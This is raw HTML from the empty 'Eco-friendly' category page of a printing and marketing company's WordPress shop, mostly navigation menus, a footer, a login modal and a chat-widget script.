ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3794055 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li id="menu-item-5536242" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5536242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HEALTH &#038; SAFETY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5536242 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66240 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66240"><ul  class="ubermenu-submenu ubermenu-submenu-id-66240 ubermenu-submenu-type-stack"  ><li id="menu-item-65505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65505 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-69275" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69275 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/"><span class="ubermenu-target-title ubermenu-target-text">Health &amp; Safety</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-69275 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66535" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer Stands &amp; Dispensers</span></a></li><li id="menu-item-76456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/"><span class="ubermenu-target-title ubermenu-target-text">Displays for Wipes &amp; Masks</span></a></li><li id="menu-item-76119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/thermometers/"><span class="ubermenu-target-title ubermenu-target-text">Temperature Screening</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69274 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-69274"><ul  class="ubermenu-submenu ubermenu-submenu-id-69274 ubermenu-submenu-type-stack"  ><li id="menu-item-76708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-76708 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"><span class="ubermenu-target-title ubermenu-target-text">Covid-19 Coronavirus Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-76708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1044325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/"><span class="ubermenu-target-title ubermenu-target-text">Social Distancing Signs</span></a></li><li id="menu-item-1044326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/"><span class="ubermenu-target-title ubermenu-target-text">Face Mask Signs</span></a></li><li id="menu-item-66227" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Floor Decals</span></a></li><li id="menu-item-66229" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-66230" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/window-clings/"><span class="ubermenu-target-title ubermenu-target-text">Window Decals</span></a></li><li id="menu-item-66228" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/"><span class="ubermenu-target-title ubermenu-target-text">Yard Signs</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64627" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64627 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Get a Quote</span></a></li><li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://plumgroveinc.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul></nav>
<!-- End UberMenu -->
																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Eco-friendly</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><p id="breadcrumbs"><span><span><a href="https://plumgroveinc.com/">Home</a></span>  <span class="breadcrumb_last" aria-current="page">Eco-friendly</span></span></p></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					
			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
				</div>

							</div>

					</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-34" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">ABOUT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/about/">About</a></li>
<li><a href="/about/meet-the-team/">Meet the Team</a></li>
<li><a href="/our-work/">Our Work</a></li>
<li><a href="/case-studies/">Case Studies</a></li>
<li><a href="/testimonials/">Testimonials</a></li>
<li><a href="/in-the-news/">News</a></li>
	<li><a href="/webinars/">Webinars</a></li>
<li><a href="/insights/">Blog</a></li>
</ul>
</div></div><div id="custom_html-30" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUPPORT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/contact-us">Get a Quote</a></li>
<li><a href="https://bookings.plumgroveinc.com" target="_blank">Book a Consultation</a></li>
	<li><a href="/pay-invoices">Pay an Invoice</a></li>
<li><a href="/send-files/">Send a File</a></li>
<li><a href="/products/mybrandhub/mybrandhub-directory/">myBrandHub Directory</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="/terms-conditions#cancellations-returns">Cancellations & Returns</a></li>
</ul></div></div><div id="contacts-1" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_contacts"><h3 class="widget-title">CONTACT US</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> 320 Cary Point Drive, Cary, IL 60013 United States</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:1-800-728-0158">1-800-728-0158</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:sales@plumgroveinc.com">sales@plumgroveinc.com</a></div></div></div><div id="custom_html-31" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUBSCRIBE</h3><div class="textwidget custom-html-widget"><b>Join 130,000 businesses like yours</b>. Get expert marketing ideas delivered to your inbox and grow your business. <br><br><a href="http://zc.vg/ufFw1" target="_blank" style="color: #cc99cc;">SUBSCRIBE &#8250;</a></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/plumgroveinc/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/plum-grove/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/PlumGroveInc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/plumgroveinc/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/plumgroveinc/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																	<a href="https://www.youtube.com/channel/UC2qpxz_qiaVSnvRcBR0m2DA" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-26544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26544"><a href="https://plumgroveinc.com/about/careers/">Careers</a></li>
<li id="menu-item-26501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26501"><a rel="privacy-policy" href="https://plumgroveinc.com/privacy-policy/">Policies</a></li>
<li id="menu-item-26554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26554"><a href="https://plumgroveinc.com/terms-conditions/">T&#038;C</a></li>
<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/sitemap_index.xml">Sitemap</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; 2025 Plum Grove Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"4392f54d24471676a1ea44d5fca737027b5f682e8466947f1772a5a310f3b48cdfc2060e3cba99dc8bd26ff164d86899", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://plumgroveinc.com/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="" />

                        <input type='hidden' name='__phash' id='__phash' value='OmWoC6sy0NvRKzbMuXHm7rcB7RcbOMsoHk09JQePK5bDbt8uKVVz4gLrEmv-S7nv-v7oE0yNRIHnasjuHemn4aw'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' strength='0' class='form-control'  /></div></div>
                        
                                                		<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S"></div>
		<br/>
		
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://plumgroveinc.com/wp-login.php?action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/features/eco-friendly/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://plumgroveinc.com/register/" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>

                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;

                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
            


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-pg-main-menu-uber" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="printing-services-item-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-61390 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="/products#printing-services">PRINT</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-6033473 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/">FREE Printable Signs &#038; Posters</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61392 shiftnav-depth-2"><a class="shiftnav-target"  href="/products#printing-services">Printing Services</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-post menu-item-61419 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/4-examples-of-personalization-in-print/">Variable Data Printing</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61488 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/design-services/templates/">Templates</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61393 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Advertising</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288212 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Bookmarks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61395 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/brochures/">Brochures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/catalogs/">Catalogs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288208 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Custom Calendars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61397 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker">Custom Stickers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288200 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB">Door Hangers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61399 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/flyers/">Flyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61400 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/newsletters/">Newsletters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61401 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/postcards/">Postcards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093212 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61412 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61407 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/business-cards/">Business Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61410 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/envelope-printing/">Envelopes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1">Forms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1">Letterhead</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad">Memo &#038; Notepads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder">Pocket Folders</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61417 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card">Thank You Cards</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61451 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">DIRECT MAIL</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61454 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">Direct Mail Marketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65113 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/">New Movers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-65112 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list">Mailing Lists</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61459 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/">Consumer Mailing Lists</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">Better than EDDM (Every Door Direct Mail)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61455 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">New Movers Mailing Lists</a></li><li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61458 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/">Businesses Mailing Lists</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
